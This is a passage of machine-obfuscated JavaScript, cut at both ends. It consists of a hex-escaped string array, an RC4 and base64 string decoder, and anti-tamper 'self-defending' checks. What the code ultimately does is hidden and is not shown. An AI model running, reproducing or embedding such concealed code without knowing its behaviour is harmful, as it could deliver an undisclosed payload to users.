34\x6f\x3d','\x77\x6f\x76\x44\x6d\x44\x49\x3d','\x41\x77\x39\x4a','\x49\x73\x4f\x42\x77\x6f\x66\x43\x67\x38\x4b\x54\x41\x41\x44\x44\x6c\x41\x64\x38\x77\x37\x34\x4d\x77\x70\x48\x44\x70\x51\x59\x41\x77\x71\x31\x78\x42\x73\x4f\x79\x77\x72\x50\x44\x73\x6e\x6e\x43\x6a\x73\x4b\x66\x4c\x55\x4c\x44\x6f\x58\x5a\x45\x77\x34\x6e\x43\x70\x73\x4b\x39\x42\x51\x3d\x3d','\x46\x38\x4f\x63\x77\x35\x5a\x71','\x5a\x53\x70\x47\x4b\x4d\x4f\x58\x77\x35\x62\x44\x6d\x41\x3d\x3d','\x64\x38\x4b\x4e\x77\x70\x51\x3d','\x57\x4d\x4f\x57\x51\x38\x4b\x41\x77\x34\x6e\x43\x71\x67\x3d\x3d','\x77\x71\x76\x43\x70\x33\x6e\x43\x75\x4d\x4f\x4f\x62\x52\x55\x44','\x77\x6f\x54\x43\x73\x63\x4b\x71','\x52\x55\x6f\x44\x77\x34\x62\x44\x6a\x73\x4f\x61\x44\x77\x3d\x3d','\x65\x4d\x4f\x77\x77\x71\x72\x43\x69\x4d\x4b\x57\x43\x42\x37\x44\x67\x68\x59\x3d','\x4d\x63\x4b\x53\x56\x30\x6c\x7a\x77\x35\x48\x43\x74\x67\x3d\x3d','\x48\x4d\x4f\x4a\x77\x6f\x41\x3d','\x53\x45\x51\x62\x77\x35\x7a\x44\x68\x73\x4f\x58\x48\x73\x4f\x36\x77\x34\x45\x3d','\x50\x52\x33\x43\x75\x78\x4c\x43\x6c\x4d\x4b\x52\x43\x32\x6a\x43\x6a\x31\x2f\x44\x69\x73\x4f\x38\x59\x38\x4f\x33\x51\x63\x4f\x46\x46\x63\x4b\x68','\x4e\x4d\x4f\x48\x77\x70\x50\x43\x71\x77\x3d\x3d','\x63\x46\x6e\x44\x6a\x41\x6c\x36\x5a\x79\x38\x3d','\x62\x38\x4b\x34\x77\x72\x64\x6f\x77\x6f\x6b\x69\x77\x71\x64\x43\x65\x38\x4f\x76\x77\x6f\x48\x43\x70\x41\x51\x76\x64\x77\x3d\x3d','\x77\x34\x39\x2f\x77\x72\x4e\x76\x4f\x77\x3d\x3d','\x4a\x79\x4a\x37','\x4b\x42\x74\x62\x77\x72\x2f\x43\x69\x38\x4b\x6a\x41\x4d\x4f\x43\x59\x4d\x4f\x5a\x77\x34\x48\x44\x73\x31\x54\x44\x74\x73\x4f\x72\x77\x37\x35\x69','\x77\x36\x72\x43\x6c\x73\x4b\x4c\x53\x6e\x6f\x3d','\x65\x4d\x4f\x6d\x58\x67\x3d\x3d','\x77\x35\x42\x47\x52\x42\x42\x7a\x77\x34\x6f\x3d','\x77\x36\x7a\x43\x67\x63\x4b\x5a','\x61\x79\x64\x55\x4b\x63\x4f\x33\x77\x34\x55\x3d','\x77\x36\x72\x43\x6a\x6c\x38\x3d','\x45\x6a\x68\x4a','\x65\x4d\x4f\x69\x50\x41\x3d\x3d','\x57\x43\x78\x30','\x4a\x63\x4f\x6a\x77\x70\x30\x3d','\x77\x71\x62\x43\x75\x4d\x4f\x56\x77\x36\x51\x47\x77\x6f\x67\x3d','\x77\x35\x48\x44\x68\x73\x4f\x62','\x77\x70\x6a\x43\x6d\x4d\x4b\x32','\x41\x78\x52\x6e\x59\x4d\x4b\x54\x5a\x51\x3d\x3d','\x4e\x6b\x50\x44\x6d\x77\x3d\x3d','\x64\x31\x2f\x44\x68\x43\x63\x39\x77\x71\x30\x3d','\x77\x35\x58\x43\x70\x63\x4b\x64','\x4c\x31\x35\x68','\x77\x36\x39\x42\x77\x6f\x67\x3d','\x54\x30\x76\x44\x74\x77\x3d\x3d','\x77\x35\x6e\x43\x6c\x44\x77\x3d','\x77\x6f\x6b\x62\x45\x4d\x4b\x5a\x45\x4d\x4b\x71','\x4f\x78\x76\x43\x75\x51\x2f\x43\x73\x63\x4b\x41','\x61\x33\x66\x43\x6f\x77\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4f\x49','\x45\x38\x4f\x4f\x77\x6f\x62\x43\x76\x44\x68\x7a\x47\x46\x31\x6b\x43\x51\x3d\x3d','\x55\x58\x48\x43\x71\x73\x4b\x57\x77\x35\x50\x44\x72\x58\x34\x50\x44\x6b\x6f\x3d','\x77\x35\x2f\x44\x69\x6b\x41\x3d','\x50\x47\x68\x35\x44\x32\x44\x43\x6e\x77\x3d\x3d','\x57\x33\x2f\x44\x67\x67\x3d\x3d','\x53\x4d\x4b\x54\x77\x72\x38\x3d','\x77\x6f\x76\x43\x75\x46\x63\x3d','\x77\x37\x6e\x43\x68\x42\x73\x42\x51\x67\x44\x43\x6e\x51\x30\x72\x77\x71\x4d\x44\x52\x78\x5a\x46\x77\x72\x33\x43\x6b\x43\x41\x6e\x48\x41\x64\x6e\x46\x38\x4b\x56\x54\x7a\x50\x44\x74\x73\x4b\x2f\x77\x6f\x6a\x44\x6b\x6b\x51\x6a\x77\x36\x78\x42\x4b\x73\x4b\x48\x77\x71\x70\x7a\x77\x70\x42\x49\x77\x71\x31\x4d\x77\x34\x6e\x43\x76\x58\x76\x43\x76\x73\x4b\x74\x77\x37\x37\x43\x70\x63\x4b\x53\x65\x51\x52\x77\x77\x36\x51\x45\x77\x72\x54\x44\x68\x38\x4b\x34\x77\x72\x64\x62\x55\x73\x4b\x77\x4d\x73\x4f\x58\x55\x51\x3d\x3d','\x77\x37\x66\x44\x6e\x32\x4e\x30\x4f\x73\x4f\x6b','\x77\x34\x37\x43\x6a\x63\x4b\x6d','\x77\x35\x73\x6b\x52\x4d\x4f\x63\x5a\x77\x3d\x3d','\x48\x45\x54\x44\x71\x41\x55\x75\x77\x35\x38\x3d','\x42\x69\x2f\x43\x71\x30\x4c\x43\x6d\x63\x4b\x61\x50\x56\x76\x43\x74\x6b\x50\x44\x6c\x73\x4f\x30\x59\x4d\x4f\x48','\x77\x71\x7a\x43\x70\x33\x58\x43\x70\x73\x4f\x4b\x62\x51\x3d\x3d','\x77\x36\x33\x44\x6c\x6d\x39\x62\x50\x51\x3d\x3d','\x77\x37\x6b\x46\x77\x72\x4c\x44\x6e\x7a\x74\x67','\x77\x34\x7a\x44\x6f\x73\x4f\x71\x77\x71\x45\x49\x77\x34\x59\x3d','\x66\x6c\x4c\x44\x6e\x44\x68\x72\x52\x53\x77\x3d','\x5a\x38\x4f\x50\x44\x77\x58\x44\x6a\x79\x4d\x3d','\x77\x34\x76\x43\x72\x78\x73\x3d','\x59\x73\x4f\x4d\x77\x34\x6c\x6d\x65\x38\x4f\x59\x77\x72\x55\x3d','\x44\x42\x6c\x6f\x64\x63\x4b\x6d\x65\x51\x3d\x3d','\x77\x34\x33\x43\x6c\x73\x4b\x6c\x44\x51\x3d\x3d','\x77\x71\x7a\x43\x6d\x73\x4f\x58\x58\x7a\x6f\x36\x77\x35\x66\x43\x72\x38\x4b\x6d\x4c\x63\x4f\x5a\x77\x72\x51\x5a\x61\x38\x4b\x6b\x77\x71\x50\x44\x6d\x77\x64\x38\x77\x6f\x50\x43\x72\x73\x4b\x31\x77\x72\x68\x59\x77\x36\x42\x30\x64\x63\x4f\x61\x51\x73\x4b\x73\x58\x51\x3d\x3d','\x50\x56\x48\x44\x6f\x79\x6b\x69','\x51\x47\x76\x43\x76\x77\x3d\x3d','\x77\x35\x44\x44\x76\x31\x63\x31\x61\x63\x4f\x76\x77\x37\x49\x4a\x77\x37\x59\x70\x56\x47\x7a\x44\x69\x57\x72\x44\x74\x4d\x4f\x6f\x44\x4d\x4b\x6a\x63\x38\x4b\x69\x77\x71\x78\x77\x52\x63\x4f\x6d\x53\x7a\x76\x43\x68\x73\x4b\x73\x77\x70\x5a\x58\x45\x6d\x46\x47\x77\x37\x6f\x61\x59\x4d\x4f\x79\x77\x72\x7a\x43\x6c\x47\x41\x3d','\x77\x37\x58\x44\x6a\x6c\x73\x3d','\x77\x35\x58\x43\x6c\x73\x4b\x34\x48\x6a\x4c\x44\x76\x41\x3d\x3d','\x48\x57\x68\x57','\x77\x6f\x6b\x62\x45\x4d\x4b\x5a\x45\x73\x4b\x78\x48\x52\x33\x43\x74\x38\x4f\x37','\x41\x78\x52\x6e\x59\x4d\x4b\x52\x66\x73\x4b\x30\x4d\x4d\x4f\x31\x48\x41\x3d\x3d','\x46\x63\x4f\x38\x77\x72\x59\x3d','\x77\x71\x50\x43\x72\x58\x54\x43\x71\x73\x4f\x58\x59\x41\x3d\x3d','\x77\x72\x48\x43\x76\x38\x4f\x6e\x77\x36\x49\x31\x77\x70\x58\x44\x74\x41\x34\x3d','\x52\x63\x4f\x51\x52\x4d\x4b\x4b','\x64\x48\x72\x44\x6f\x73\x4f\x33\x63\x51\x3d\x3d','\x51\x38\x4f\x61\x51\x38\x4b\x44\x77\x35\x4c\x43\x74\x51\x3d\x3d','\x4a\x58\x66\x44\x70\x77\x3d\x3d','\x77\x6f\x64\x6d\x77\x34\x77\x3d','\x53\x47\x50\x44\x70\x79\x68\x6e\x5a\x7a\x7a\x44\x6c\x51\x3d\x3d','\x49\x6b\x54\x44\x6f\x53\x63\x69\x77\x34\x63\x3d','\x77\x37\x62\x44\x6a\x38\x4f\x4a','\x54\x77\x77\x6e','\x77\x72\x58\x43\x6d\x46\x38\x3d','\x77\x34\x6a\x44\x6b\x55\x49\x3d','\x77\x34\x6f\x64\x55\x41\x3d\x3d','\x77\x71\x6e\x43\x74\x38\x4b\x67','\x54\x63\x4b\x30\x77\x72\x73\x3d','\x46\x38\x4f\x50\x77\x34\x4d\x3d','\x56\x56\x41\x50\x77\x34\x62\x44\x6c\x63\x4f\x45','\x77\x36\x50\x43\x72\x48\x50\x43\x71\x73\x4f\x47\x65\x77\x39\x4b','\x43\x6c\x5a\x51','\x4c\x33\x56\x72\x46\x51\x3d\x3d','\x4b\x63\x4b\x72\x77\x37\x63\x3d','\x77\x71\x72\x43\x75\x4d\x4b\x6e','\x65\x31\x6e\x44\x6c\x6a\x70\x6e\x59\x67\x3d\x3d','\x77\x37\x6b\x2b\x56\x38\x4f\x50\x58\x63\x4b\x47\x44\x33\x51\x54\x77\x72\x4d\x3d','\x44\x6a\x35\x4a','\x48\x38\x4f\x44\x48\x73\x4b\x59\x77\x70\x54\x43\x6f\x63\x4b\x6f\x4a\x43\x33\x44\x6a\x57\x41\x3d','\x45\x77\x78\x71\x65\x38\x4b\x6d','\x49\x69\x4e\x6e\x46\x30\x4a\x4c','\x77\x35\x44\x43\x67\x63\x4b\x78','\x77\x36\x2f\x43\x6b\x63\x4b\x50','\x77\x72\x66\x43\x6d\x63\x4b\x6e','\x4e\x73\x4b\x2b\x77\x72\x37\x43\x6a\x4d\x4b\x45\x43\x55\x33\x43\x69\x41\x3d\x3d','\x53\x6a\x52\x47\x77\x35\x46\x45\x4b\x67\x3d\x3d','\x51\x73\x4b\x66\x77\x70\x49\x79\x77\x6f\x6f\x37\x66\x38\x4f\x49\x77\x72\x54\x43\x74\x79\x42\x39\x64\x63\x4b\x79\x77\x37\x48\x43\x73\x4d\x4f\x57\x56\x63\x4b\x35\x58\x32\x39\x44\x41\x4d\x4f\x33\x77\x37\x6e\x43\x67\x53\x41\x75\x77\x35\x2f\x44\x67\x44\x59\x4e\x50\x6b\x48\x43\x6c\x63\x4b\x46\x53\x52\x58\x43\x6f\x73\x4b\x68','\x41\x38\x4f\x54\x77\x6f\x58\x43\x76\x51\x39\x75','\x77\x37\x68\x75\x77\x71\x74\x6a','\x5a\x31\x4c\x44\x6b\x51\x45\x56\x77\x72\x52\x62','\x44\x31\x30\x37','\x77\x35\x33\x43\x72\x73\x4f\x7a\x77\x72\x48\x43\x68\x38\x4f\x2b\x4f\x67\x3d\x3d','\x42\x4d\x4b\x76\x55\x51\x3d\x3d','\x77\x36\x55\x36\x77\x71\x55\x3d','\x4d\x32\x39\x51\x49\x38\x4f\x47\x77\x35\x6a\x44\x6a\x38\x4b\x6d\x43\x54\x63\x3d','\x44\x38\x4f\x55\x77\x35\x6f\x4e\x48\x33\x54\x44\x6a\x6d\x7a\x44\x73\x58\x34\x7a','\x4d\x43\x66\x43\x74\x51\x3d\x3d','\x4e\x31\x76\x44\x6f\x41\x3d\x3d','\x77\x35\x42\x71\x77\x72\x46\x68\x4f\x38\x4f\x63','\x58\x46\x2f\x44\x70\x67\x3d\x3d','\x61\x4d\x4b\x66\x5a\x52\x66\x43\x73\x67\x52\x68\x41\x63\x4f\x66\x46\x46\x73\x3d','\x55\x57\x33\x44\x73\x73\x4f\x6a\x62\x38\x4b\x48\x4c\x69\x73\x3d','\x77\x36\x44\x43\x6c\x78\x4c\x44\x69\x6b\x72\x43\x6a\x55\x6a\x43\x67\x63\x4b\x4d\x64\x73\x4f\x54','\x77\x36\x6a\x43\x6a\x45\x73\x32\x61\x38\x4b\x2b\x49\x73\x4b\x2b','\x77\x37\x74\x63\x77\x71\x63\x3d','\x77\x72\x58\x44\x73\x7a\x77\x3d','\x77\x37\x76\x44\x74\x73\x4f\x38\x77\x72\x63\x3d','\x77\x35\x6a\x44\x73\x73\x4f\x38\x77\x6f\x59\x56\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x4a\x4a\x77\x36\x49\x3d','\x44\x56\x77\x55','\x77\x37\x58\x43\x67\x38\x4b\x4a\x52\x48\x6f\x75','\x4f\x6e\x68\x78\x44\x6c\x58\x43\x6d\x41\x3d\x3d','\x77\x70\x58\x43\x69\x63\x4b\x46','\x77\x6f\x44\x43\x71\x4d\x4b\x73','\x4c\x4d\x4b\x71\x77\x36\x4e\x78\x77\x35\x34\x33\x77\x37\x35\x62\x4c\x41\x3d\x3d','\x77\x36\x6e\x43\x68\x4d\x4b\x49','\x77\x36\x59\x4a\x77\x70\x38\x3d','\x58\x51\x68\x30\x5a\x38\x4b\x33','\x77\x35\x62\x43\x72\x73\x4f\x70\x77\x6f\x4c\x43\x6d\x73\x4f\x37','\x77\x35\x41\x4f\x77\x6f\x77\x3d','\x66\x30\x4c\x44\x6b\x51\x3d\x3d','\x49\x51\x45\x4a\x77\x71\x2f\x44\x6a\x38\x4b\x36','\x77\x36\x44\x43\x6a\x45\x63\x6b\x65\x4d\x4b\x78','\x62\x41\x55\x48','\x77\x36\x54\x43\x76\x73\x4b\x6f\x77\x71\x72\x44\x76\x4d\x4b\x41','\x77\x70\x70\x71\x77\x34\x45\x54\x77\x37\x77\x3d','\x77\x72\x48\x44\x6f\x7a\x6b\x3d','\x4c\x52\x33\x43\x76\x42\x6a\x43\x6c\x73\x4b\x64\x4d\x46\x2f\x43\x6f\x67\x3d\x3d','\x77\x70\x48\x43\x75\x4d\x4b\x47\x77\x70\x46\x4a\x45\x77\x3d\x3d','\x53\x38\x4f\x32\x54\x77\x3d\x3d','\x4e\x73\x4b\x46\x5a\x51\x44\x43\x6f\x78\x42\x39\x44\x4d\x4f\x4f\x48\x77\x3d\x3d','\x44\x6c\x38\x67','\x77\x37\x34\x56\x77\x71\x67\x3d','\x77\x37\x7a\x43\x67\x4d\x4b\x36\x4c\x55\x73\x3d','\x4e\x63\x4b\x68\x77\x36\x6c\x7a\x77\x34\x77\x32','\x77\x35\x66\x43\x6f\x78\x34\x3d','\x77\x6f\x50\x43\x73\x38\x4b\x47','\x77\x6f\x76\x43\x76\x73\x4f\x2b','\x77\x72\x6e\x43\x73\x73\x4b\x66\x77\x70\x52\x4c\x77\x71\x55\x43\x77\x70\x6b\x3d','\x46\x38\x4f\x65\x77\x37\x4d\x6e\x50\x30\x38\x3d','\x77\x35\x2f\x44\x6f\x6d\x6b\x3d','\x77\x36\x54\x44\x68\x55\x30\x3d','\x44\x33\x72\x43\x71\x73\x4b\x4b\x77\x37\x37\x44\x72\x57\x35\x4b\x4b\x6b\x68\x51\x77\x36\x4e\x2b\x77\x34\x33\x43\x6a\x38\x4b\x64','\x77\x35\x52\x4c\x77\x6f\x6f\x6f\x47\x33\x30\x3d','\x54\x4d\x4f\x61\x77\x71\x51\x3d','\x62\x77\x70\x73','\x77\x70\x72\x43\x6d\x4d\x4b\x78','\x58\x38\x4f\x54\x57\x4d\x4b\x44\x77\x34\x2f\x43\x73\x38\x4f\x44\x50\x57\x44\x44\x68\x54\x51\x34\x49\x57\x44\x43\x6c\x63\x4f\x38\x77\x70\x63\x3d','\x77\x37\x2f\x43\x74\x43\x6e\x43\x73\x63\x4b\x58\x64\x45\x6f\x4c\x53\x41\x3d\x3d','\x77\x72\x4c\x43\x6e\x73\x4b\x6a\x4b\x46\x4d\x3d','\x77\x72\x2f\x43\x70\x47\x2f\x43\x71\x73\x4f\x4b\x5a\x67\x67\x3d','\x77\x71\x6e\x43\x6d\x73\x4f\x57\x58\x7a\x30\x36\x77\x35\x33\x43\x72\x38\x4b\x6a','\x77\x6f\x37\x43\x72\x63\x4b\x45\x77\x70\x39\x4a','\x4a\x6a\x78\x4c','\x65\x43\x4e\x41\x50\x4d\x4f\x66\x77\x35\x2f\x44\x6a\x67\x3d\x3d','\x77\x34\x31\x41\x77\x6f\x41\x71\x43\x58\x7a\x43\x68\x56\x62\x44\x6f\x67\x3d\x3d','\x77\x37\x4c\x44\x67\x32\x31\x56\x50\x63\x4f\x69','\x51\x47\x2f\x44\x72\x67\x3d\x3d','\x77\x34\x2f\x44\x75\x38\x4f\x39\x77\x72\x55\x56\x77\x35\x72\x44\x75\x48\x6a\x43\x75\x30\x4d\x51\x77\x70\x50\x44\x67\x38\x4b\x56\x63\x38\x4f\x57\x77\x71\x37\x44\x68\x77\x31\x54\x50\x4d\x4b\x56\x41\x32\x74\x54\x77\x71\x54\x43\x73\x78\x50\x43\x6a\x63\x4f\x6a\x77\x6f\x42\x6b\x77\x72\x7a\x44\x74\x51\x3d\x3d','\x50\x6b\x33\x44\x75\x69\x63\x2f\x77\x34\x46\x6d'];(function(_0x5c41cd,_0x434b36){var _0x5d311b=function(_0x284eb4){while(--_0x284eb4){_0x5c41cd['\x70\x75\x73\x68'](_0x5c41cd['\x73\x68\x69\x66\x74']());}};var _0x3fdad4=function(){var _0xe1fb63={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87928c,_0x5c87a7,_0x19c8e5,_0x2cf910){_0x2cf910=_0x2cf910||{};var _0x555b8d=_0x5c87a7+'\x3d'+_0x19c8e5;var _0x5923c3=0x0;for(var _0x5923c3=0x0,_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];_0x5923c3<_0x1419e8;_0x5923c3++){var _0x3162b2=_0x87928c[_0x5923c3];_0x555b8d+='\x3b\x20'+_0x3162b2;var _0x3d4b44=_0x87928c[_0x3162b2];_0x87928c['\x70\x75\x73\x68'](_0x3d4b44);_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d4b44!==!![]){_0x555b8d+='\x3d'+_0x3d4b44;}}_0x2cf910['\x63\x6f\x6f\x6b\x69\x65']=_0x555b8d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2923e3,_0x56efe2){_0x2923e3=_0x2923e3||function(_0x35e749){return _0x35e749;};var _0x34d584=_0x2923e3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x56efe2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x37db35=function(_0x10ec01,_0x3e7782){_0x10ec01(++_0x3e7782);};_0x37db35(_0x5d311b,_0x434b36);return _0x34d584?decodeURIComponent(_0x34d584[0x1]):undefined;}};var _0x1c426b=function(){var _0x230322=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x230322['\x74\x65\x73\x74'](_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1c426b;var _0x1dd254='';var _0x392bdf=_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x392bdf){_0xe1fb63['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x392bdf){_0x1dd254=_0xe1fb63['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3fdad4();}(_0x5d12,0x104));var _0x25d1=function(_0x5c41cd,_0x434b36){_0x5c41cd=_0x5c41cd-0x0;var _0x5d311b=_0x5d12[_0x5c41cd];if(_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x62d363=function(){return this;};var _0x3fdad4=_0x62d363();var _0xe1fb63='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3fdad4['\x61\x74\x6f\x62']||(_0x3fdad4['\x61\x74\x6f\x62']=function(_0x87928c){var _0x5c87a7=String(_0x87928c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x19c8e5=0x0,_0x2cf910,_0x555b8d,_0x45ec5d=0x0,_0x5923c3='';_0x555b8d=_0x5c87a7['\x63\x68\x61\x72\x41\x74'](_0x45ec5d++);~_0x555b8d&&(_0x2cf910=_0x19c8e5%0x4?_0x2cf910*0x40+_0x555b8d:_0x555b8d,_0x19c8e5++%0x4)?_0x5923c3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2cf910>>(-0x2*_0x19c8e5&0x6)):0x0){_0x555b8d=_0xe1fb63['\x69\x6e\x64\x65\x78\x4f\x66'](_0x555b8d);}return _0x5923c3;});}());var _0x1419e8=function(_0x3162b2,_0x3d4b44){var _0x2923e3=[],_0x56efe2=0x0,_0x35e749,_0x34d584='',_0x37db35='';_0x3162b2=atob(_0x3162b2);for(var _0x10ec01=0x0,_0x3e7782=_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x10ec01<_0x3e7782;_0x10ec01++){_0x37db35+='\x25'+('\x30\x30'+_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10ec01)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3162b2=decodeURIComponent(_0x37db35);for(var _0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x2923e3[_0x1c426b]=_0x1c426b;}for(_0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b]+_0x3d4b44['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c426b%_0x3d4b44['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;}_0x1c426b=0x0;_0x56efe2=0x0;for(var _0x230322=0x0;_0x230322<_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x230322++){_0x1c426b=(_0x1c426b+0x1)%0x100;_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b])%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;_0x34d584+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x230322)^_0x2923e3[(_0x2923e3[_0x1c426b]+_0x2923e3[_0x56efe2])%0x100]);}return _0x34d584;};_0x25d1['\x72\x63\x34']=_0x1419e8;_0x25d1['\x64\x61\x74\x61']={};_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1dd254=_0x25d1['\x64\x61\x74\x61'][_0x5c41cd];if(_0x1dd254===undefined){if(_0x25d1['\x6f\x6e\x63\x65']===undefined){var _0x392bdf=function(_0x1efe62){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1efe62;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ad663=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ad663['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37223f){if(!Boolean(~_0x37223f)){return _0x37223f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5eb3a4){for(var _0x5f350c=0x0,_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5f350c<_0x199e4a;_0x5f350c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5eb3a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x392bdf(_0x25d1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x25d1['\x6f\x6e\x63\x65']=!![];}_0x5d311b=_0x25d1['\x72\x63\x34'](_0x5d311b,_0x434b36);_0x25d1['\x64\x61\x74\x61'][_0x5c41cd]=_0x5d311b;}else{_0x5d311b=_0x1dd254;}return _0x5d311b;};(function(){var _0x52f661=function(){var _0x5c41cd=!![];return function(_0x434b36,_0x5d311b){var _0x284eb4=_0x5c41cd?function(){if(_0x5d311b){var _0x44c2b6=_0x5d311b['\x61\x70\x70\x6c\x79'](_0x434b36,arguments);_0x5d311b=null;return _0x44c2b6;}}:function(){};_0x5c41cd=![];return _0x284eb4;};}();var _0x253251={'\x57\x6b\x41':function _0x30ca2d(_0x3e7e76,_0x5054c0){return _0x3e7e76(_0x5054c0);},'\x73\x69\x43':function _0x17a1c2(_0x12a794,_0x1047ea){return _0x12a794+_0x1047ea;},'\x6e\x42\x4f':function _0x5747c9(_0x3ca2e7){return _0x3ca2e7();},'\x68\x54\x6d':function _0x1428c6(_0x510135,_0x1a62a5){return _0x510135!==_0x1a62a5;},'\x79\x7a\x6f':function _0x458181(_0x4e6411,_0x2f30cc){return _0x4e6411/_0x2f30cc;},'\x48\x68\x43':function _0x53b184(_0x5e48d7,_0x329ec7){return _0x5e48d7===_0x329ec7;},'\x43\x72\x43':function _0x535764(_0x29446a,_0x35ef03){return _0x29446a(_0x35ef03);},'\x4d\x59\x6d':function _0x5f35d8(_0x5308f6,_0x12f112){return _0x5308f6-_0x12f112;},'\x67\x4a\x56':function _0x39e3f8(_0x4ab6af,_0x214b9e){return _0x4ab6af<_0x214b9e;},'\x41\x46\x63':function _0x1d2b70(_0x3a1363){return _0x3a1363();},'\x70\x62\x6f':function _0x28e0ba(_0x4bfb1e,_0x3f370e){return _0x4bfb1e(_0x3f370e);},'\x6b\x75\x74':function _0x3af577(_0x38712f,_0x4b76f3){return _0x38712f+_0x4b76f3;},'\x49\x49\x68':function _0x2930e6(_0xdd20dd,_0x1d96c1){return _0xdd20dd===_0x1d96c1;},'\x64\x49\x62':function _0x2c7efe(_0x2071b6,_0x17871a){return 